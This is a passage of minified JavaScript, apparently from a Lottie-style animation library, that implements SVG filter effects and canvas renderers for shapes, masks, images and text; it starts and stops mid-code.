t,e,i,s,a=this.elem.layerElement.children||this.elem.layerElement.childNodes;for(1===this.filterManager.effectElements[1].p.v?(s=this.elem.maskManager.masksProperties.length,i=0):s=1+(i=this.filterManager.effectElements[0].p.v-1),(e=createNS("g")).setAttribute("fill","none"),e.setAttribute("stroke-linecap","round"),e.setAttribute("stroke-dashoffset",1);i<s;i+=1)t=createNS("path"),e.appendChild(t),this.paths.push({p:t,m:i});if(3===this.filterManager.effectElements[10].p.v){var r=createNS("mask"),n=createElementID(),o=(r.setAttribute("id",n),r.setAttribute("mask-type","alpha"),r.appendChild(e),this.elem.globalData.defs.appendChild(r),createNS("g"));for(o.setAttribute("mask","url("+locationHref+"#"+n+")");a[0];)o.appendChild(a[0]);this.elem.layerElement.appendChild(o),this.masker=r,e.setAttribute("stroke","#fff")}else if(1===this.filterManager.effectElements[10].p.v||2===this.filterManager.effectElements[10].p.v){if(2===this.filterManager.effectElements[10].p.v)for(a=this.elem.layerElement.children||this.elem.layerElement.childNodes;a.length;)this.elem.layerElement.removeChild(a[0]);this.elem.layerElement.appendChild(e),this.elem.layerElement.removeAttribute("mask"),e.setAttribute("stroke","#fff")}this.initialized=!0,this.pathMasker=e},SVGStrokeEffect.prototype.renderFrame=function(t){this.initialized||this.initialize();for(var e,i,s=this.paths.length,a=0;a<s;a+=1)if(-1!==this.paths[a].m&&(r=this.elem.maskManager.viewData[this.paths[a].m],e=this.paths[a].p,(t||this.filterManager._mdf||r.prop._mdf)&&e.setAttribute("d",r.lastPath),t||this.filterManager.effectElements[9].p._mdf||this.filterManager.effectElements[4].p._mdf||this.filterManager.effectElements[7].p._mdf||this.filterManager.effectElements[8].p._mdf||r.prop._mdf)){if(0!==this.filterManager.effectElements[7].p.v||100!==this.filterManager.effectElements[8].p.v){for(var r=Math.min(this.filterManager.effectElements[7].p.v,this.filterManager.effectElements[8].p.v)/100,n=Math.max(this.filterManager.effectElements[7].p.v,this.filterManager.effectElements[8].p.v)/100,o=e.getTotalLength(),h="0 0 0 "+o*r+" ",l=1+2*this.filterManager.effectElements[4].p.v*this.filterManager.effectElements[9].p.v/100,p=Math.floor(o*(n-r)/l),m=0;m<p;m+=1)h+="1 "+2*this.filterManager.effectElements[4].p.v*this.filterManager.effectElements[9].p.v/100+" ";h+="0 "+10*o+" 0 0"}else h="1 "+2*this.filterManager.effectElements[4].p.v*this.filterManager.effectElements[9].p.v/100;e.setAttribute("stroke-dasharray",h)}(t||this.filterManager.effectElements[4].p._mdf)&&this.pathMasker.setAttribute("stroke-width",2*this.filterManager.effectElements[4].p.v),(t||this.filterManager.effectElements[6].p._mdf)&&this.pathMasker.setAttribute("opacity",this.filterManager.effectElements[6].p.v),1!==this.filterManager.effectElements[10].p.v&&2!==this.filterManager.effectElements[10].p.v||!t&&!this.filterManager.effectElements[3].p._mdf||(i=this.filterManager.effectElements[3].p.v,this.pathMasker.setAttribute("stroke","rgb("+bm_floor(255*i[0])+","+bm_floor(255*i[1])+","+bm_floor(255*i[2])+")"))},SVGTritoneFilter.prototype.renderFrame=function(t){var e,i,s,a;(t||this.filterManager._mdf)&&(t=this.filterManager.effectElements[0].p.v,e=this.filterManager.effectElements[1].p.v,i=(a=this.filterManager.effectElements[2].p.v)[0]+" "+e[0]+" "+t[0],s=a[1]+" "+e[1]+" "+t[1],a=a[2]+" "+e[2]+" "+t[2],this.feFuncR.setAttribute("tableValues",i),this.feFuncG.setAttribute("tableValues",s),this.feFuncB.setAttribute("tableValues",a))},SVGProLevelsFilter.prototype.createFeFunc=function(t,e){t=createNS(t);return t.setAttribute("type","table"),e.appendChild(t),t},SVGProLevelsFilter.prototype.getTableValue=function(t,e,i,s,a){for(var r,n=0,o=Math.min(t,e),h=Math.max(t,e),l=Array.call(null,{length:256}),p=0,m=a-s,c=e-t;n<=256;)r=(r=n/256)<=o?c<0?a:s:h<=r?c<0?s:a:s+m*Math.pow((r-t)/c,1/i),l[p++]=r,n+=256/255;return l.join(" ")},SVGProLevelsFilter.prototype.renderFrame=function(t){var e,i;(t||this.filterManager._mdf)&&(i=this.filterManager.effectElements,this.feFuncRComposed&&(t||i[3].p._mdf||i[4].p._mdf||i[5].p._mdf||i[6].p._mdf||i[7].p._mdf)&&(e=this.getTableValue(i[3].p.v,i[4].p.v,i[5].p.v,i[6].p.v,i[7].p.v),this.feFuncRComposed.setAttribute("tableValues",e),this.feFuncGComposed.setAttribute("tableValues",e),this.feFuncBComposed.setAttribute("tableValues",e)),this.feFuncR&&(t||i[10].p._mdf||i[11].p._mdf||i[12].p._mdf||i[13].p._mdf||i[14].p._mdf)&&(e=this.getTableValue(i[10].p.v,i[11].p.v,i[12].p.v,i[13].p.v,i[14].p.v),this.feFuncR.setAttribute("tableValues",e)),this.feFuncG&&(t||i[17].p._mdf||i[18].p._mdf||i[19].p._mdf||i[20].p._mdf||i[21].p._mdf)&&(e=this.getTableValue(i[17].p.v,i[18].p.v,i[19].p.v,i[20].p.v,i[21].p.v),this.feFuncG.setAttribute("tableValues",e)),this.feFuncB&&(t||i[24].p._mdf||i[25].p._mdf||i[26].p._mdf||i[27].p._mdf||i[28].p._mdf)&&(e=this.getTableValue(i[24].p.v,i[25].p.v,i[26].p.v,i[27].p.v,i[28].p.v),this.feFuncB.setAttribute("tableValues",e)),this.feFuncA)&&(t||i[31].p._mdf||i[32].p._mdf||i[33].p._mdf||i[34].p._mdf||i[35].p._mdf)&&(e=this.getTableValue(i[31].p.v,i[32].p.v,i[33].p.v,i[34].p.v,i[35].p.v),this.feFuncA.setAttribute("tableValues",e))},SVGDropShadowEffect.prototype.renderFrame=function(t){var e,i;(t||this.filterManager._mdf)&&((t||this.filterManager.effectElements[4].p._mdf)&&this.feGaussianBlur.setAttribute("stdDeviation",this.filterManager.effectElements[4].p.v/4),(t||this.filterManager.effectElements[0].p._mdf)&&(i=this.filterManager.effectElements[0].p.v,this.feFlood.setAttribute("flood-color",rgbToHex(Math.round(255*i[0]),Math.round(255*i[1]),Math.round(255*i[2])))),(t||this.filterManager.effectElements[1].p._mdf)&&this.feFlood.setAttribute("flood-opacity",this.filterManager.effectElements[1].p.v/255),t||this.filterManager.effectElements[2].p._mdf||this.filterManager.effectElements[3].p._mdf)&&(i=this.filterManager.effectElements[3].p.v,t=(this.filterManager.effectElements[2].p.v-90)*degToRads,e=i*Math.cos(t),i=i*Math.sin(t),this.feOffset.setAttribute("dx",e),this.feOffset.setAttribute("dy",i))};var _svgMatteSymbols=[];function SVGMatte3Effect(t,e,i){this.initialized=!1,this.filterManager=e,this.filterElem=t,(this.elem=i).matteElement=createNS("g"),i.matteElement.appendChild(i.layerElement),i.matteElement.appendChild(i.transformedElement),i.baseElement=i.matteElement}function SVGEffects(t){var e,i,s=t.data.ef?t.data.ef.length:0,a=createElementID(),r=filtersFactory.createFilter(a),n=0;for(this.filters=[],e=0;e<s;e+=1)i=null,20===t.data.ef[e].ty?(n+=1,i=new SVGTintFilter(r,t.effectsManager.effectElements[e])):21===t.data.ef[e].ty?(n+=1,i=new SVGFillFilter(r,t.effectsManager.effectElements[e])):22===t.data.ef[e].ty?i=new SVGStrokeEffect(t,t.effectsManager.effectElements[e]):23===t.data.ef[e].ty?(n+=1,i=new SVGTritoneFilter(r,t.effectsManager.effectElements[e])):24===t.data.ef[e].ty?(n+=1,i=new SVGProLevelsFilter(r,t.effectsManager.effectElements[e])):25===t.data.ef[e].ty?(n+=1,i=new SVGDropShadowEffect(r,t.effectsManager.effectElements[e])):28===t.data.ef[e].ty?i=new SVGMatte3Effect(r,t.effectsManager.effectElements[e],t):29===t.data.ef[e].ty&&(n+=1,i=new SVGGaussianBlurEffect(r,t.effectsManager.effectElements[e])),i&&this.filters.push(i);n&&(t.globalData.defs.appendChild(r),t.layerElement.setAttribute("filter","url("+locationHref+"#"+a+")")),this.filters.length&&t.addRenderableComponent(this)}function CVContextData(){var t;for(this.saved=[],this.cArrPos=0,this.cTr=new Matrix,this.cO=1,this.savedOp=createTypedArray("float32",15),t=0;t<15;t+=1)this.saved[t]=createTypedArray("float32",16);this._length=15}function CVBaseElement(){}function CVImageElement(t,e,i){this.assetData=e.getAssetData(t.refId),this.img=e.imageLoader.getImage(this.assetData),this.initElement(t,e,i)}function CVCompElement(t,e,i){this.completeLayers=!1,this.layers=t.layers,this.pendingElements=[],this.elements=createSizedArray(this.layers.length),this.initElement(t,e,i),this.tm=t.tm?PropertyFactory.getProp(this,t.tm,0,e.frameRate,this):{_placeholder:!0}}function CVMaskElement(t,e){this.data=t,this.element=e,this.masksProperties=this.data.masksProperties||[],this.viewData=createSizedArray(this.masksProperties.length);for(var i=this.masksProperties.length,s=!1,a=0;a<i;a++)"n"!==this.masksProperties[a].mode&&(s=!0),this.viewData[a]=ShapePropertyFactory.getShapeProp(this.element,this.masksProperties[a],3);(this.hasMasks=s)&&this.element.addRenderableComponent(this)}function CVShapeElement(t,e,i){this.shapes=[],this.shapesData=t.shapes,this.stylesList=[],this.itemsData=[],this.prevViewData=[],this.shapeModifiers=[],this.processedElements=[],this.transformsManager=new ShapeTransformManager,this.initElement(t,e,i)}function CVSolidElement(t,e,i){this.initElement(t,e,i)}function CVTextElement(t,e,i){this.textSpans=[],this.yOffset=0,this.fillColorAnim=!1,this.strokeColorAnim=!1,this.strokeWidthAnim=!1,this.stroke=!1,this.fill=!1,this.justifyOffset=0,this.currentRender=null,this.renderType="canvas",this.values={fill:"rgba(0,0,0,0)",stroke:"rgba(0,0,0,0)",sWidth:0,fValue:""},this.initElement(t,e,i)}function CVEffects(){}function HBaseElement(t,e,i){}function HSolidElement(t,e,i){this.initElement(t,e,i)}function HCompElement(t,e,i){this.layers=t.layers,this.supports3d=!t.hasMask,this.completeLayers=!1,this.pendingElements=[],this.elements=this.layers?createSizedArray(this.layers.length):[],this.initElement(t,e,i),this.tm=t.tm?PropertyFactory.getProp(this,t.tm,0,e.frameRate,this):{_placeholder:!0}}function HShapeElement(t,e,i){this.shapes=[],this.shapesData=t.shapes,this.stylesList=[],this.shapeModifiers=[],this.itemsData=[],this.processedElements=[],this.animatedContents=[],this.shapesContainer=createNS("g"),this.initElement(t,e,i),this.prevViewData=[],this.currentBBox={x:999999,y:-999999,h:0,w:0}}function HTextElement(t,e,i){this.textSpans=[],this.textPaths=[],this.currentBBox={x:999999,y:-999999,h:0,w:0},this.renderType="svg",this.isMasked=!1,this.initElement(t,e,i)}function HImageElement(t,e,i){this.assetData=e.getAssetData(t.refId),this.initElement(t,e,i)}function HCameraElement(t,e,i){this.initFrame(),this.initBaseData(t,e,i),this.initHierarchy();e=PropertyFactory.getProp;if(this.pe=e(this,t.pe,0,0,this),t.ks.p.s?(this.px=e(this,t.ks.p.x,1,0,this),this.py=e(this,t.ks.p.y,1,0,this),this.pz=e(this,t.ks.p.z,1,0,this)):this.p=e(this,t.ks.p,1,0,this),t.ks.a&&(this.a=e(this,t.ks.a,1,0,this)),t.ks.or.k.length&&t.ks.or.k[0].to)for(var s=t.ks.or.k.length,a=0;a<s;a+=1)t.ks.or.k[a].to=null,t.ks.or.k[a].ti=null;this.or=e(this,t.ks.or,1,degToRads,this),this.or.sh=!0,this.rx=e(this,t.ks.rx,0,degToRads,this),this.ry=e(this,t.ks.ry,0,degToRads,this),this.rz=e(this,t.ks.rz,0,degToRads,this),this.mat=new Matrix,this._prevMat=new Matrix,this._isFirstFrame=!0,this.finalTransform={mProp:this}}function HEffects(){}SVGMatte3Effect.prototype.findSymbol=function(t){for(var e=0,i=_svgMatteSymbols.length;e<i;){if(_svgMatteSymbols[e]===t)return _svgMatteSymbols[e];e+=1}return null},SVGMatte3Effect.prototype.replaceInParent=function(t,e){var i=t.layerElement.parentNode;if(i){for(var s,a=i.children,r=0,n=a.length;r<n&&a[r]!==t.layerElement;)r+=1;r<=n-2&&(s=a[r+1]);var o=createNS("use");o.setAttribute("href","#"+e),s?i.insertBefore(o,s):i.appendChild(o)}},SVGMatte3Effect.prototype.setElementAsMask=function(t,e){var i,s,a,r;this.findSymbol(e)||(i=createElementID(),(s=createNS("mask")).setAttribute("id",e.layerId),s.setAttribute("mask-type","alpha"),_svgMatteSymbols.push(e),(r=t.globalData.defs).appendChild(s),(a=createNS("symbol")).setAttribute("id",i),this.replaceInParent(e,i),a.appendChild(e.layerElement),r.appendChild(a),(r=createNS("use")).setAttribute("href","#"+i),s.appendChild(r),e.data.hd=!1,e.show()),t.setMatte(e.layerId)},SVGMatte3Effect.prototype.initialize=function(){for(var t=this.filterManager.effectElements[0].p.v,e=this.elem.comp.elements,i=0,s=e.length;i<s;)e[i]&&e[i].data.ind===t&&this.setElementAsMask(this.elem,e[i]),i+=1;this.initialized=!0},SVGMatte3Effect.prototype.renderFrame=function(){this.initialized||this.initialize()},SVGEffects.prototype.renderFrame=function(t){for(var e=this.filters.length,i=0;i<e;i+=1)this.filters[i].renderFrame(t)},CVContextData.prototype.duplicate=function(){for(var t=2*this._length,e=this.savedOp,i=(this.savedOp=createTypedArray("float32",t),this.savedOp.set(e),0),i=this._length;i<t;i+=1)this.saved[i]=createTypedArray("float32",16);this._length=t},CVContextData.prototype.reset=function(){this.cArrPos=0,this.cTr.reset(),this.cO=1},CVBaseElement.prototype={createElements:function(){},initRendererElement:function(){},createContainerElements:function(){this.canvasContext=this.globalData.canvasContext,this.renderableEffectsManager=new CVEffects(this)},createContent:function(){},setBlendMode:function(){var t,e=this.globalData;e.blendMode!==this.data.bm&&(e.blendMode=this.data.bm,t=getBlendMode(this.data.bm),e.canvasContext.globalCompositeOperation=t)},createRenderableComponents:function(){this.maskManager=new CVMaskElement(this.data,this)},hideElement:function(){this.hidden||this.isInRange&&!this.isTransparent||(this.hidden=!0)},showElement:function(){this.isInRange&&!this.isTransparent&&(this.hidden=!1,this._isFirstFrame=!0,this.maskManager._isFirstFrame=!0)},renderFrame:function(){var t;this.hidden||this.data.hd||(this.renderTransform(),this.renderRenderable(),this.setBlendMode(),t=0===this.data.ty,this.globalData.renderer.save(t),this.globalData.renderer.ctxTransform(this.finalTransform.mat.props),this.globalData.renderer.ctxOpacity(this.finalTransform.mProp.o.v),this.renderInnerContent(),this.globalData.renderer.restore(t),this.maskManager.hasMasks&&this.globalData.renderer.restore(!0),this._isFirstFrame&&(this._isFirstFrame=!1))},destroy:function(){this.canvasContext=null,this.data=null,this.globalData=null,this.maskManager.destroy()},mHelper:new Matrix},CVBaseElement.prototype.hide=CVBaseElement.prototype.hideElement,CVBaseElement.prototype.show=CVBaseElement.prototype.showElement,extendPrototype([BaseElement,TransformElement,CVBaseElement,HierarchyElement,FrameElement,RenderableElement],CVImageElement),CVImageElement.prototype.initElement=SVGShapeElement.prototype.initElement,CVImageElement.prototype.prepareFrame=IImageElement.prototype.prepareFrame,CVImageElement.prototype.createContent=function(){var t,e,i,s,a,r,n,o,h;!this.img.width||this.assetData.w===this.img.width&&this.assetData.h===this.img.height||((t=createTag("canvas")).width=this.assetData.w,t.height=this.assetData.h,s=t.getContext("2d"),a=this.img.width,r=this.img.height,o=this.assetData.w/this.assetData.h,h=this.assetData.pr||this.globalData.renderConfig.imagePreserveAspectRatio,o<(n=a/r)&&"xMidYMid slice"===h||n<o&&"xMidYMid slice"!==h?e=(i=r)*o:i=(e=a)/o,s.drawImage(this.img,(a-e)/2,(r-i)/2,e,i,0,0,this.assetData.w,this.assetData.h),this.img=t)},CVImageElement.prototype.renderInnerContent=function(t){this.canvasContext.drawImage(this.img,0,0)},CVImageElement.prototype.destroy=function(){this.img=null},extendPrototype([CanvasRenderer,ICompElement,CVBaseElement],CVCompElement),CVCompElement.prototype.renderInnerContent=function(){var t,e=this.canvasContext;for(e.beginPath(),e.moveTo(0,0),e.lineTo(this.data.w,0),e.lineTo(this.data.w,this.data.h),e.lineTo(0,this.data.h),e.lineTo(0,0),e.clip(),t=this.layers.length-1;0<=t;--t)(this.completeLayers||this.elements[t])&&this.elements[t].renderFrame()},CVCompElement.prototype.destroy=function(){for(var t=this.layers.length-1;0<=t;--t)this.elements[t]&&this.elements[t].destroy();this.layers=null,this.elements=null},CVMaskElement.prototype.renderFrame=function(){if(this.hasMasks){var t,e,i,s,a=this.element.finalTransform.mat,r=this.element.canvasContext,n=this.masksProperties.length;for(r.beginPath(),t=0;t<n;t++)if("n"!==this.masksProperties[t].mode){this.masksProperties[t].inv&&(r.moveTo(0,0),r.lineTo(this.element.globalData.compSize.w,0),r.lineTo(this.element.globalData.compSize.w,this.element.globalData.compSize.h),r.lineTo(0,this.element.globalData.compSize.h),r.lineTo(0,0)),s=this.viewData[t].v,e=a.applyToPointArray(s.v[0][0],s.v[0][1],0),r.moveTo(e[0],e[1]);for(var o=s._length,h=1;h<o;h++)i=a.applyToTriplePoints(s.o[h-1],s.i[h],s.v[h]),r.bezierCurveTo(i[0],i[1],i[2],i[3],i[4],i[5]);i=a.applyToTriplePoints(s.o[h-1],s.i[0],s.v[0]),r.bezierCurveTo(i[0],i[1],i[2],i[3],i[4],i[5])}this.element.globalData.renderer.save(!0),r.clip()}},CVMaskElement.prototype.getMaskProperty=MaskElement.prototype.getMaskProperty,CVMaskElement.prototype.destroy=function(){this.element=null},extendPrototype([BaseElement,TransformElement,CVBaseElement,IShapeElement,HierarchyElement,FrameElement,RenderableElement],CVShapeElement),CVShapeElement.prototype.initElement=RenderableDOMElement.prototype.initElement,CVShapeElement.prototype.transformHelper={opacity:1,_opMdf:!1},CVShapeElement.prototype.dashResetter=[],CVShapeElement.prototype.createContent=function(){this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,!0,[])},CVShapeElement.prototype.createStyleElement=function(t,e){var i,e={data:t,type:t.ty,preTransforms:this.transformsManager.addTransformSequence(e),transforms:[],elements:[],closed:!0===t.hd},s={};return"fl"==t.ty||"st"==t.ty?(s.c=PropertyFactory.getProp(this,t.c,1,255,this),s.c.k||(e.co="rgb("+bm_floor(s.c.v[0])+","+bm_floor(s.c.v[1])+","+bm_floor(s.c.v[2])+")")):"gf"!==t.ty&&"gs"!==t.ty||(s.s=PropertyFactory.getProp(this,t.s,1,null,this),s.e=PropertyFactory.getProp(this,t.e,1,null,this),s.h=PropertyFactory.getProp(this,t.h||{k:0},0,.01,this),s.a=PropertyFactory.getProp(this,t.a||{k:0},0,degToRads,this),s.g=new GradientProperty(this,t.g,this)),s.o=PropertyFactory.getProp(this,t.o,0,.01,this),"st"==t.ty||"gs"==t.ty?(e.lc=this.lcEnum[t.lc]||"round",e.lj=this.ljEnum[t.lj]||"round",1==t.lj&&(e.ml=t.ml),s.w=PropertyFactory.getProp(this,t.w,0,null,this),s.w.k||(e.wi=s.w.v),t.d&&(i=new DashProperty(this,t.d,"canvas",this),s.d=i,s.d.k||(e.da=s.d.dashArray,e.do=s.d.dashoffset[0]))):e.r=2===t.r?"evenodd":"nonzero",this.stylesList.push(e),s.style=e,s},CVShapeElement.prototype.createGroupElement=function(t){return{it:[],prevViewData:[]}},CVShapeElement.prototype.createTransformElement=function(t){return{transform:{opacity:1,_opMdf:!1,key:this.transformsManager.getNewKey(),op:PropertyFactory.getProp(this,t.o,0,.01,this),mProps:TransformPropertyFactory.getTransformProperty(this,t,this)}}},CVShapeElement.prototype.createShapeElement=function(t){t=new CVShapeData(this,t,this.stylesList,this.transformsManager);return this.shapes.push(t),this.addShapeToModifiers(t),t},CVShapeElement.prototype.reloadShapes=function(){this._isFirstFrame=!0;for(var t=this.itemsData.length,e=0;e<t;e+=1)this.prevViewData[e]=this.itemsData[e];for(this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,!0,[]),t=this.dynamicProperties.length,e=0;e<t;e+=1)this.dynamicProperties[e].getValue();this.renderModifiers(),this.transformsManager.processSequences(this._isFirstFrame)},CVShapeElement.prototype.addTransformToStyleList=function(t){for(var e=this.stylesList.length,i=0;i<e;i+=1)this.stylesList[i].closed||this.stylesList[i].transforms.push(t)},CVShapeElement.prototype.removeTransformFromStyleList=function(){for(var t=this.stylesList.length,e=0;e<t;e+=1)this.stylesList[e].closed||this.stylesList[e].transforms.pop()},CVShapeElement.prototype.closeStyles=function(t){for(var e=t.length,i=0;i<e;i+=1)t[i].closed=!0},CVShapeElement.prototype.searchShapes=function(t,e,i,s,a){for(var r,n,o,h,l,p=t.length-1,m=[],c=[],d=[].concat(a),u=p;0<=u;--u){if((o=this.searchProcessedElement(t[u]))?e[u]=i[o-1]:t[u]._shouldRender=s,"fl"==t[u].ty||"st"==t[u].ty||"gf"==t[u].ty||"gs"==t[u].ty)o?e[u].style.closed=!1:e[u]=this.createStyleElement(t[u],d),m.push(e[u].style);else if("gr"==t[u].ty){if(o)for(n=e[u].it.length,r=0;r<n;r+=1)e[u].prevViewData[r]=e[u].it[r];else e[u]=this.createGroupElement(t[u]);this.searchShapes(t[u].it,e[u].it,e[u].prevViewData,s,d)}else"tr"==t[u].ty?(o||(l=this.createTransformElement(t[u]),e[u]=l),d.push(e[u]),this.addTransformToStyleList(e[u])):"sh"==t[u].ty||"rc"==t[u].ty||"el"==t[u].ty||"sr"==t[u].ty?o||(e[u]=this.createShapeElement(t[u])):"tm"==t[u].ty||"rd"==t[u].ty?(o?(h=e[u]).closed=!1:((h=ShapeModifiers.getModifier(t[u].ty)).init(this,t[u]),e[u]=h,this.shapeModifiers.push(h)),c.push(h)):"rp"==t[u].ty&&(o?(h=e[u]).closed=!0:(h=ShapeModifiers.getModifier(t[u].ty),(e[u]=h).init(this,t,u,e),this.shapeModifiers.push(h),s=!1),c.push(h));this.addProcessedElement(t[u],u+1)}for(this.removeTransformFromStyleList(),this.closeStyles(m),p=c.length,u=0;u<p;u+=1)c[u].closed=!0},CVShapeElement.prototype.renderInnerContent=function(){this.transformHelper.opacity=1,this.transformHelper._opMdf=!1,this.renderModifiers(),this.transformsManager.processSequences(this._isFirstFrame),this.renderShape(this.transformHelper,this.shapesData,this.itemsData,!0)},CVShapeElement.prototype.renderShapeTransform=function(t,e){(t._opMdf||e.op._mdf||this._isFirstFrame)&&(e.opacity=t.opacity,e.opacity*=e.op.v,e._opMdf=!0)},CVShapeElement.prototype.drawLayer=function(){for(var t,e,i,s,a,r,n,o,h=this.stylesList.length,l=this.globalData.renderer,p=this.globalData.canvasContext,m=0;m<h;m+=1)if(("st"!==(n=(o=this.stylesList[m]).type)&&"gs"!==n||0!==o.wi)&&o.data._shouldRender&&0!==o.coOp&&0!==this.globalData.currentGlobalAlpha){for(l.save(),a=o.elements,"st"===n||"gs"===n?(p.strokeStyle="st"===n?o.co:o.grd,p.lineWidth=o.wi,p.lineCap=o.lc,p.lineJoin=o.lj,p.miterLimit=o.ml||0):p.fillStyle="fl"===n?o.co:o.grd,l.ctxOpacity(o.coOp),"st"!==n&&"gs"!==n&&p.beginPath(),l.ctxTransform(o.preTransforms.finalTransform.props),e=a.length,t=0;t<e;t+=1){for("st"!==n&&"gs"!==n||(p.beginPath(),o.da&&(p.setLineDash(o.da),p.lineDashOffset=o.do)),s=(r=a[t].trNodes).length,i=0;i<s;i+=1)"m"==r[i].t?p.moveTo(r[i].p[0],r[i].p[1]):"c"==r[i].t?p.bezierCurveTo(r[i].pts[0],r[i].pts[1],r[i].pts[2],r[i].pts[3],r[i].pts[4],r[i].pts[5]):p.closePath();"st"!==n&&"gs"!==n||(p.stroke(),o.da&&p.setLineDash(this.dashResetter))}"st"!==n&&"gs"!==n&&p.fill(o.r),l.restore()}},CVShapeElement.prototype.renderShape=function(t,e,i,s){for(var a=t,r=e.length-1;0<=r;--r)"tr"==e[r].ty?(a=i[r].transform,this.renderShapeTransform(t,a)):"sh"==e[r].ty||"el"==e[r].ty||"rc"==e[r].ty||"sr"==e[r].ty?this.renderPath(e[r],i[r]):"fl"==e[r].ty?this.renderFill(e[r],i[r],a):"st"==e[r].ty?this.renderStroke(e[r],i[r],a):"gf"==e[r].ty||"gs"==e[r].ty?this.renderGradientFill(e[r],i[r],a):"gr"==e[r].ty?this.renderShape(a,e[r].it,i[r].it):e[r].ty;s&&this.drawLayer()},CVShapeElement.prototype.renderStyledShape=function(t,e){if(this._isFirstFrame||e._mdf||t.transforms._mdf){for(var i,s,a=t.trNodes,r=e.paths,n=r._length,o=(a.length=0,t.transforms.finalTransform),h=0;h<n;h+=1){var l=r.shapes[h];if(l&&l.v){for(s=l._length,i=1;i<s;i+=1)1===i&&a.push({t:"m",p:o.applyToPointArray(l.v[0][0],l.v[0][1],0)}),a.push({t:"c",pts:o.applyToTriplePoints(l.o[i-1],l.i[i],l.v[i])});1===s&&a.push({t:"m",p:o.applyToPointArray(l.v[0][0],l.v[0][1],0)}),l.c&&s&&(a.push({t:"c",pts:o.applyToTriplePoints(l.o[i-1],l.i[0],l.v[0])}),a.push({t:"z"}))}}t.trNodes=a}},CVShapeElement.prototype.renderPath=function(t,e){if(!0!==t.hd&&t._shouldRender)for(var i=e.styledShapes.length,s=0;s<i;s+=1)this.renderStyledShape(e.styledShapes[s],e.sh)},CVShapeElement.prototype.renderFill=function(t,e,i){var s=e.style;(e.c._mdf||this._isFirstFrame)&&(s.co="rgb("+bm_floor(e.c.v[0])+","+bm_floor(e.c.v[1])+","+bm_floor(e.c.v[2])+")"),(e.o._mdf||i._opMdf||this._isFirstFrame)&&(s.coOp=e.o.v*i.opacity)},CVShapeElement.prototype.renderGradientFill=function(t,e,i){var s=e.style;if(!s.grd||e.g._mdf||e.s._mdf||e.e._mdf||1!==t.t&&(e.h._mdf||e.a._mdf)){for(var a,r,n,o=this.globalData.canvasContext,h=e.s.v,l=e.e.v,p=1===t.t?o.createLinearGradient(h[0],h[1],l[0],l[1]):(a=Math.sqrt(Math.pow(h[0]-l[0],2)+Math.pow(h[1]-l[1],2)),l=Math.atan2(l[1]-h[1],l[0]-h[0]),r=a*(1<=e.h.v?.99:e.h.v<=-1?-.99:e.h.v),n=Math.cos(l+e.a.v)*r+h[0],l=Math.sin(l+e.a.v)*r+h[1],o.createRadialGradient(n,l,0,h[0],h[1],a)),m=t.g.p,c=e.g.c,d=1,u=0;u<m;u+=1)e.g._hasOpacity&&e.g._collapsable&&(d=e.g.o[2*u+1]),p.addColorStop(c[4*u]/100,"rgba("+c[4*u+1]+","+c[4*u+2]+","+c[4*u+3]+","+d+")");s.grd=p}s.coOp=e.o.v*i.opacity},CVShapeElement.prototype.renderStroke=function(t,e,i){var s=e.style,a=e.d;a&&(a._mdf||this._isFirstFrame)&&(s.da=a.dashArray,s.do=a.dashoffset[0]),(e.c._mdf||this._isFirstFrame)&&(s.co="rgb("+bm_floor(e.c.v[0])+","+bm_floor(e.c.v[1])+","+bm_floor(e.c.v[2])+")"),(e.o._mdf||i._opMdf||this._isFirstFrame)&&(s.coOp=e.o.v*i.opacity),(e.w._mdf||this._isFirstFrame)&&(s.wi=e.w.v)},CVShapeElement.prototype.destroy=function(){this.shapesData=null,this.globalData=null,this.canvasContext=null,this.stylesList.length=0,this.itemsData.length=0},extendPrototype([BaseElement,TransformElement,CVBaseElement,HierarchyElement,FrameElement,RenderableElement],CVSolidElement),CVSolidElement.prototype.initElement=SVGShapeElement.prototype.initElement,CVSolidElement.prototype.prepareFrame=IImageElement.prototype.prepareFrame,CVSolidElement.prototype.renderInnerContent=function(){var t=this.canvasContext;t.fillStyle=this.data.sc,t.fillRect(0,0,this.data.sw,this.data.sh)},extendPrototype([BaseElement,TransformElement,CVBaseElement,HierarchyElement,FrameElement,RenderableElement,ITextElement],CVTextElement),CVTextElement.prototype.tHelper=createTag("canvas").getContext("2d"),CVTextElement.prototype.buildNewText=function(){var t=this.textProperty.currentData,e=(this.renderedLetters=createSizedArray(t.l?t.l.length:0),!1),e=(t.fc?(e=!0,this.values.fill=this.buildColor(t.fc)):this.values.fill="rgba(0,0,0,0)",this.fill=e,!1);t.sc&&(e=!0,this.values.stroke=this.buildColor(t.sc),this.values.sWidth=t.sw);for(var i,s,a,r,n,o,h,l,p,m=this.globalData.fontManager.getFontByName(t.f),c=t.l,d=this.mHelper,u=(this.stroke=e,this.values.fValue=t.finalSize+"px "+this.globalData.fontManager.getFontByName(t.f).fFamily,t.finalText.length),f=this.data.singleShape,g=t.tr/1e3*t.finalSize,y=0,v=0,_=!0,S=0,b=0;b<u;b+=1){for(i=(i=this.globalData.fontManager.getCharData(t.finalText[b],m.fStyle,this.globalData.fontManager.getFontByName(t.f).fFamily))&&i.data||{},d.reset(),f&&c[b].n&&(y=-g,v=v+t.yOffset+(_?1:0),_=!1),o=(r=i.shapes?i.shapes[0].it:[]).length,d.scale(t.finalSize/100,t.finalSize/100),f&&this.applyTextPropertiesToMatrix(t,d,c[b].line,y,v),l=createSizedArray(o),n=0;n<o;n+=1){for(a=r[n].ks.k.i.length,h=r[n].ks.k,p=[],s=1;s<a;s+=1)1==s&&p.push(d.applyToX(h.v[0][0],h.v[0][1],0),d.applyToY(h.v[0][0],h.v[0][1],0)),p.push(d.applyToX(h.o[s-1][0],h.o[s-1][1],0),d.applyToY(h.o[s-1][0],h.o[s-1][1],0),d.applyToX(h.i[s][0],h.i[s][1],0),d.applyToY(h.i[s][0],h.i[s][1],0),d.applyToX(h.v[s][0],h.v[s][1],0),d.applyToY(h.v[s][0],h.v[s][1],0));p.push(d.applyToX(h.o[s-1][0],h.o[s-1][1],0),d.applyToY(h.o[s-1][0],h.o[s-1][1],0),d.applyToX(h.i[0][0],h.i[0][1],0),d.applyToY(h.i[0][0],h.i[0][1],0),d.applyToX(h.v[0][0],h.v[0][1],0),d.applyToY(h.v[0][0],h.v[0][1],0)),l[n]=p}f&&(y=y+c[b].l+g),this.textSpans[S]?this.textSpans[S].elem=l:this.textSpans[S]={elem:l},S+=1}},CVTextElement.prototype.renderInnerContent=function(){var 